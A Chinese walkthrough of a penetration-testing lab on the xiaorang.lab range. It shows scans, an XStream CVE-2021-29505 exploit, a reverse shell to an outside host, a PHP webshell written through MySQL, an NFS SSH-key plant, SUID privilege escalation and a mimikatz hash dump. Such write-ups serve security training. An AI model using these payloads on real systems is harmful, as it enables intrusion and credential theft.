
信息收集
先来看fscan扫描记录

这里扫出来一个ftp匿名登录进去看看
pom.xml文件内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/>
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
|
1.txt文件没有内容,既然这样看下web界面吧

抓个包看看

看到pom.xml文件中有xstream组件为1.4.16还有cc组件,去搜搜漏洞。
CVE-2021-29505
找到 https://github.com/vulhub/vulhub/tree/master/xstream/CVE-2021-29505 这篇文章,跟着打一下,现在vps上起一个JRMP
1
| java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45Mi40LjgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
|
监听打开然后发送如下payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>vps</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>
vps
</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
|
我试了好几遍才成功不知道为啥,不过也算是成功了。

下面就是常规传 fscan 和 内网代理工具去扫描了
内网渗透
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| ___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.28 is alive
(icmp) Target 172.22.13.57 is alive
[*] Icmp alive hosts len is: 4
172.22.13.14:22 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:8080 open
172.22.13.28:8000 open
172.22.13.28:3306 open
172.22.13.14:21 open
172.22.13.6:88 open
172.22.13.57:80 open
172.22.13.28:80 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.28:139 open
172.22.13.6:139 open
172.22.13.6:135 open
172.22.13.28:135 open
[*] alive ports len is: 16
start vulscan
[*] WebTitle http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetInfo
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[*] NetBios 172.22.13.6 [+] DC:XIAORANG\WIN-DC
[*] NetInfo
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[*] WebTitle http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[+] ftp 172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[*] WebTitle http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[+] mysql 172.22.13.28:3306:root 123456
已完成 16/16
[*] 扫描结束,耗时: 17.109639748s
|
扫出来一个mysql的弱口令,navicat连接上看看,利用proxifier搭建全局代理。

secure_file_priv写shell
1
| show variables like "secure_file_priv";
|
看看secure_file_priv发现是空所以可以写shell文件
1
| select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
|

连接成功

看题目第二关描述有一个nfs
nfs 挂载
1
2
3
| sudo sed -i 's/archive.ubuntu.com/mirrors.aliyun.com/g' /etc/apt/sources.list
sudo apt-get update
apt-get install nfs-common -y
|
先安装上nfs,然后进行挂载
1
2
3
| cd /
mkdir temp
mount -t nfs 172.22.13.57:/ ./temp -o nolock
|
但是此时没有发现啥东西,只能访问home下的目录

写公钥连上去
1
2
3
4
5
| ssh-keygen
cd /temp/home/joyce/
mkdir .ssh
cat /root/.ssh/id_rsa.pub >> /temp/home/joyce/.ssh/authorized_keys
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
|

发现没有权限,看看有什么能够提权的。
1
| find / -user root -perm -4000 -exec ls -ldb {} \;
|

ftp提权
有ftp提权,但是入口那里的ftp没法上传所以重新开一ftp服务使用python油学到新姿势
1
| python3 -m pyftpdlib -p 6666 -u test -P test -w &
|
然后上床flag02.txt就可以了

然后咱们在下载下来就可以了。

还有一个域控的flag,在之前mysql那台机器上是windows并且在域内,咱们又拿到了高权限,去抓一个hash试试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
| C:\phpstudy_pro\WWW>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 10810148 (00000000:00a4f324)
Session : RemoteInteractive from 2
User Name : ocean
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
Logon Time : 2025/3/11 20:02:24
SID : S-1-5-21-2057596273-973658165-3030246172-1000
msv :
[00000003] Primary
* Username : ocean
* Domain : WIN-HAUWOLAO
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
wdigest :
* Username : ocean
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : ocean
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 10810118 (00000000:00a4f306)
Session : RemoteInteractive from 2
User Name : ocean
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
